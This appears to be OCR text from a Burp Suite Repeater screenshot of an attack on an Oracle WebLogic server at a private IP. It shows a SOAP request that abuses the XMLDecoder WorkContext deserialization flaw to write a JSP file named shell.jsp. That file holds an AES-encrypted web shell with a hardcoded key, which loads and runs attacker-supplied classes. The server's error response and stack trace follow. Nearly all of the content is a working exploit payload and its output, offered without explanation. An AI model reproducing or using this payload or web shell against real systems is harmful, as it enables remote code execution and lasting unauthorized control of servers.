 1 2 3 4
15:08
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.70.14:7001 HTTP/1
回收站
文件系统
主文件夹
vps.txt
clash.txt
jumpserver...
hfish.txt
Request
Pretty Raw Hex \n
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 1161
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java>
<java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter">
<string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/shell.jsp
</string>
16 <void method="println">
<string>
17 <![CDATA[
18 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newIns
tance().equals(pageContext);}%>
19 ]]>
20 </string>
21 </void>
22 <void method="close"/>
23 </object>
</java>
</java>
24 </work:WorkContext>
25 </soapenv:Header>
26 <soapenv:Body/>
27 </soapenv:Envelope>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Wed, 24 Jul 2024 07:08:51 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false">
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java"
line="92" method="readEntry"/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179
" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame class="
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 8
Response headers 5
Inspector
Notes